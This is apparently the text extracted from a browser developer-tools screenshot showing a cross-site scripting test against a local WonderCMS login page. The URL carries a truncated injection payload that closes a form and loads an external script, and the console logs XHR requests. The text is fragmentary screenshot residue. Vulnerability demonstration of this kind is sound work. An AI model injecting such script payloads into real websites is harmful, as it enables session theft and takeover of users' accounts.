 localhost/wondercms/index.php?page=loginURL?"></form><script+src="http:/
Inspector Console Debugger Network Style Editor Performance
Filter Output Errors Warnings Logs Info Debug
TO
XHR GET http://localhost/wondercms/loginURL [HT
XHR GET http://localhost/wondercms/
ent
XHR GET http://localhost/wondercms/loginURL [HT
XHR GET http://localhost/wondercms/
XSS